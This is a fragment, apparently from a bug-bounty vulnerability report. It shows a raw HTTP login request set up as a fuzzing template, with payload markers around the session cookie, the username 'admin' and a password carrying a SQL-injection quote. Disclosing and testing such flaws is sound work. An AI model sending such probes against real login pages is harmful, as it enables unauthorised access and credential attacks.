 POST /security/loginMain HTTP/1.1
Host.
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
Content-Length: 40
Cookie: JSESSIONID=5C536B4AD4C770058A6299AF026C§0011§
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
漏洞盒子
username=§admin§&password=§123456'§&captcha=